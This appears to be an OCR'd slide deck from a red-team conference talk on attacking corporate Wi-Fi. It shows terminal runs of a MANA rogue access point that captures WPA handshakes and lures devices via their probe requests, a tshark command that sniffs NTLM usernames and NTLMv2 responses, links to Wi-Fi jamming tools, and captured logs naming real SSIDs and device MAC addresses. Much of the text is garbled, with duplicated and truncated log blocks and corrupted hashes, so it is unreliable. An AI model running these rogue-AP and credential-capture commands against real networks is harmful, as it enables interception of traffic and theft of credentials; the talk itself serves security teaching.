## **HACKING** CORP. ENVIRONMENTS "PWN LIKE A MDFK ft. RED TEAM VIEW" j. moreno aka. jomoza

## **Day Two: Not my neighbor.** "PWN LIKE A MDFK ft. RED TEAM VIEW"

## How IT people see each other



### HACKING WIFI IS MORE THAN PASSWORDS



## HACKING WIFI IS MORE THAN PASSWORDS



<https://github.com/DanMcInerney/wifijammer> <https://github.com/SValkanov/wifivoid>

jomoza-s2g-cna :: Documents/T00LS/berate ap <master> » sudo berate ap --mana-wpa -n wlx00c0ca991829 WIFI-NETWORK 12345678

Config dir: /tmp/create ap.wlx00c0ca991829.conf.tp0SzzbI PID: 563951 Network Manager found, set ap0 as unmanaged device... DONE Creating a virtual WiFi interface... ap0 created. Enabling MANA WPA handshake capture, please ensure you are trying to run a PSK AP No Internet sharing hostapd command-line interface: hostapd\_cli -p /tmp/create\_ap.wlx00c0ca991829.conf.tp0SzzbI/hostapd\_ctrl Configuration file: /tmp/create ap.wlx00c0ca991829.conf.tp0SzzbI/hostapd.conf MANA: Captured WPA/2 handshakes will be written to file '/tmp/hostapd.hccapx'. Using interface ap0 with hwaddr 00:c0:ca:99:18:2a and ssid "WIFI-NETWORK" ap0: interface state UNINITIALIZED->ENABLED ap0: AP-ENABLED

### MORE IN THE MIDDLE THAN A THURSDAY



### MORE IN THE MIDDLE THAN A THURSDAY



## MORE IN THE MIDDLE THAN A THURSDAY

 $- 00$ 

### File Actions Edit View Help

|-{Wall@ball}-{-}<br>|-\$ <u>sudo</u> tshark -Tfields -Y "ntlmssp" -e "ntlmssp.auth.username" -e "ntlmssp.ntlmv2\_response" -e "ntlmssp.ntlmserver thattenge" - a ntimssp.challenge.target\_info"

kali@kali: -

Running as user "root" and group "root". This could be dangerous. Capturing on 'ethe'

- \*\* (tshark:4042) 15:37:07.435396 [Main MESSAGE] Capture started.
- \*\* (tshark:4842) 15:37:07.435502 [Main MESSAGE] File: "/tmp/wireshark\_eth0A60601.pcapne"

### Bc713F53d83dcbF2

1cmcza 0df32e43b6685f881ff6de913e7378aa0101000000000000dae809d8f0b7d8012613f122f89d26bb00000000002001e00440045005300 \$50054884f8858887d885100558835884f8845886\$888f881e81e88448845885388458854884f8858887d885108558835884f88436884f884 050010006688658 LLABELABA FROLDADI 19851085108558815886 FROLIBRIUMALUMAGIARI 2006600158851086LLABELABA FROLDADI 1985108558 35884 FRR430838 20dae8R9dRf8b7d%010d20048R87R88B8B86&10003008888B88B8B88B88\$1000000007R88B887677d5349679b619 4488458853884b8854884F8858882d885188558835884F884388388846888888888888888888 .

@ Archive | 10.10.0.105/ans σ  $\mathbf{a}$ 

SB Alfresco = Wiki = W. 25 Acceso Biblioteca. 16 https://192.168.4.25., # GCRGCNA Acunetis Falcon



 $240$ 

 $\blacksquare$ 

|jomoza-s2g-cna :: Documents/T00LS/berate\_ap <master> » sudo berate\_ap --mana wlx00c0ca991829 wlp0s20f3 MiFibra-1A20\_EXT Config dir: /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId PID: 584005 Network Manager found, set ap0 as unmanaged device... DONE  $\|$ Creating a virtual WiFi interface... ap0 created. Sharing Internet using method: nat hostapd command-line interface: hostapd\_cli -p /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd\_ctrl Configuration file: /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd.conf Using interface ap0 with hwaddr 00:c0:ca:99:18:2a and ssid "MiFibra-1A20\_EXT" ap0: interface state UNINITIALIZED->ENABLED ap0: AP-ENABLED MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2

|jomoza-s2g-cna :: Documents/T00LS/berate\_ap <master> » sudo berate\_ap --mana wlx00c0ca991829 wlp0s20f3 MiFibra-1A20\_EXT Config dir: /tmp/create ap.wlx00c0ca991829.conf.LqEFLBId PID: 584005 Network Manager found, set ap0 as unmanaged device... DONE Creating a virtual WiFi interface... ap0 created. Sharing Internet using method: nat hostapd command-line interface: hostapd\_cli -p /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd\_ctrl Configuration file: /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd.conf Using interface ap0 with hwaddr 00:c0:ca:99:18:2a and ssid "MiFibra-1A20\_EXT" ap0: interface state UNINITIALIZED->ENABLED ap0: AP-ENABLED MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'Du-HD4K-29DD8F63' from 5a:73:f3:a3:d9:f1 ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: authenticated |ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: associated (aid 1) ap0: AP-STA-CONNECTED b6:91:c2:3f:57:b4 ap0: STA b6:91:c2:3f:57:b4 RADIUS: starting accounting session D33573E43B38DD4F MANA - Directed probe request for SSID 'MiFibra-FC62' from d2:ed:70:60:38:94 MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 |MANA - Directed probe request for SSID 'MOVISTAR\_PLUS\_7200' from 7c:2e:bd:27:01:dc

|jomoza-s2g-cna :: Documents/T00LS/berate\_ap <master> » sudo berate\_ap --mana wlx00c0ca991829 wlp0s20f3 MiFibra-1A20\_EXT Config dir: /tmp/create ap.wlx00c0ca991829.conf.LqEFLBId PID: 584005 Network Manager found, set ap0 as unmanaged device... DONE Creating a virtual WiFi interface... ap0 created. Sharing Internet using method: nat hostapd command-line interface: hostapd\_cli -p /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd\_ctrl Configuration file: /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd.conf Using interface ap0 with hwaddr 00:c0:ca:99:18:2a and ssid "MiFibra-1A20\_EXT" ap0: interface state UNINITIALIZED->ENABLED ap0: AP-ENABLED MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'Du-HD4K-29DD8F63' from 5a:73:f3:a3:d9:f1 ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: authenticated ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: associated (aid 1) ap0: AP-STA-CONNECTED b6:91:c2:3f:57:b4 ap0: STA b6:91:c2:3f:57:b4 RADIUS: starting accounting session D33573E43B38DD4F MANA - Directed probe request for SSID 'MiFibra-FC62' from d2:ed:70:60:38:94 MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 |MANA - Directed probe request for SSID 'MOVISTAR\_PLUS\_7200' from 7c:2e:bd:27:01:dc

jomoza-s2q-cna :: Documents/T00LS/berate ap <master> » arp -a gateway (192.168.1.1) at 80:78:71:00:72:00 [ether] on wlp0s20f3 ? (192.168.12.218) at b6:91:c2:3f:57:b4 [ether] on ap0 ? (192.168.1.41) at 7c:2e:bd:27:01:dc [ether] on wlp0s20f3 ? (192.168.1.34) at 86:15:d9:3f:c4:c4 [ether] on wlp0s20f3 jomoza-s2g-cna :: Documents/T00LS/berate\_ap <master> »

tmp/create ap.wlx00c0ca991829.conf.LqEFLBId er found, set ap0 as unmanaged device... DONE rtual WiFi interface... ap0 created. net using method: nat nd-line interface: hostapd\_cli -p /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd\_ctrl ||Configuration file: /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd.conf Using interface ap0 with hwaddr 00:c0:ca:99:18:2a and ssid "MiFibra-1A20\_EXT" ap0: interface state UNINITIALIZED->ENABLED ap0: AP-ENABLED MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2| MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'Du-HD4K-29DD8F63' from 5a:73:f3:a3:d9:f1 ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: authenticated ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: associated (aid 1) ap0: AP-STA-CONNECTED b6:91:c2:3f:57:b4 ap0: STA b6:91:c2:3f:57:b4 RADIUS: starting accounting session D33573E43B38DD4F MANA - Directed probe request for SSID 'MiFibra-FC62' from d2:ed:70:60:38:94 MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 |MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 |MANA - Directed probe request for SSID 'MOVISTAR\_PLUS\_7200' from 7c:2e:bd:27:01:dc

a :: Documents/T00LS/berate ap <master> » sudo berate ap --mana wlx00c0ca991829 wlp0s20f3 MiFibra-1A20 EXT

jomoza-s2q-cna :: Documents/T00LS/berate ap <master> » arp -a gateway (192.168.1.1) at 80:78:71:00:72:00 [ether] on wlp0s20f3 ? (192.168.12.218) at b6:91:c2:3f:57:b4 [ether] on ap0 ? (192.168.1.41) at 7c:2e:bd:27:01:dc [ether] on wlp0s20f3 ? (192.168.1.34) at 86:15:d9:3f:c4:c4 [ether] on wlp0s20f3 jomoza-s2g-cna :: Documents/T00LS/berate\_ap <master> »

tmp/create ap.wlx00c0ca991829.conf.LqEFLBId er found, set ap0 as unmanaged device... DONE rtual WiFi interface... ap0 created. net using method: nat nd-line interface: hostapd\_cli -p /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd\_ctrl Configuration file: /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd.conf Using interface ap0 with hwaddr 00:c0:ca:99:18:2a and ssid "MiFibra-1A20\_EXT" ap0: interface state UNINITIALIZED->ENABLED ap0: AP-ENABLED MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2| MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'Du-HD4K-29DD8F63' from 5a:73:f3:a3:d9:f1 ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: authenticated |ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: associated (aid 1) ap0: AP-STA-CONNECTED b6:91:c2:3f:57:b4 ap0: STA b6:91:c2:3f:57:b4 RADIUS: starting accounting session D33573E43B38DD4F MANA - Directed probe request for SSID 'MiFibra-FC62' from d2:ed:70:60:38:94 MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4 MANA - Directed probe request for SSID 'MOVISTAR\_7200' from 86:15:d9:3f:c4:c4| MANA - Directed probe request for SSID 'MOVISTAR\_PLUS\_7200' from 7c:2e:bd:27:01:dc /sensepost/berate ap

a :: Documents/T00LS/berate ap <master> » sudo berate ap --mana wlx00c0ca991829 wlp0s20f3 MiFibra-1A20 EXT

jomoza-s2q-cna :: Documents/T00LS/berate ap <master> » arp -a gateway (192.168.1.1) at 80:78:71:00:72:00 [ether] on wlp0s20f3 ? (192.168.12.218) at b6:91:c2:3f:57:b4 [ether] on ap0 ? (192.168.1.41) at 7c:2e:bd:27:01:dc [ether] on wlp0s20f3 ? (192.168.1.34) at 86:15:d9:3f:c4:c4 [ether] on wlp0s20f3 jomoza-s2g-cna :: Documents/T00LS/berate\_ap <master> »

a :: Documents/T00LS/berate ap <master> » sudo berate ap --mana wlx00c0ca991829 wlp0s20f3 MiFibra-1A20 EXT tmp/create ap.wlx00c0ca991829.conf.LqEFLBId er found, set ap0 as unmanaged device... DONE rtual WiFi interface... ap0 created. net using method: nat nd-line interface: hostapd\_cli -p /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd\_ctrl Configuration file: /tmp/create\_ap.wlx00c0ca991829.conf.LgEFLBId/hostapd.conf Using interface ap0 with hwaddr 00:c0:ca:99:18:2a and ssid "MiFibra-1A20\_EXT" ap0: interface state UNINITIALIZED->ENABLED ap0: AP-ENABLED MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd| MANA - Directed probe request for SSID 'MiFibra-EB5E' from 7c:d9:5c:8f:39:cd MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2| MANA - Directed probe request for SSID 'Redmi 9' from 20:72:0d:39:2f:a2 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'vodafoneAAQWCN' from 3c:8d:20:43:16:61 MANA - Directed probe request for SSID 'Du-HD4K-29DD8F63' from 5a:73:f3:a3:d9:f1 ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: authenticated |ap0: STA b6:91:c2:3f:57:b4 IEEE 802.11: associated (aid 1) ap0: AP-STA-CONNECTED b6:91:c2:3f:57:b4 ap0: STA b6:91:c2:3f:57:b4 RADIUS: starting accounting session D33573E43B38DD4F MANA - Directed probe request for SSID 'MiFibra-FC62' from d2:ed:70:60:38:94 MANA - Directed probe request for SSID 